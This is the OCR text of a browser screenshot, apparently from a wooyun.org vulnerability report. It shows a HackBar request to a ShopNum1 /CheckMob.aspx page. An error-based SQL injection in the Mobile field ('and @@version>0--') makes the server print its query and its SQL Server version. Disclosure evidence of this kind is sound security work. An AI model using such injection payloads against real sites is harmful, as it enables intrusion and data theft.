 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
.aspx
/CheckMob.aspx
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:/ /CheckMob.aspx
Split URL
Execute
Enable Post data Enable Referrer
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
4 . 此页遭到非法访问，被程序自动屏蔽。
SELECT COUNT(1)FROM ShopNum1_Member WHERE MemLoginID='xsstest' AND
Mobile='111'and @@version>0--'_在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer
Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
www.wooyun.org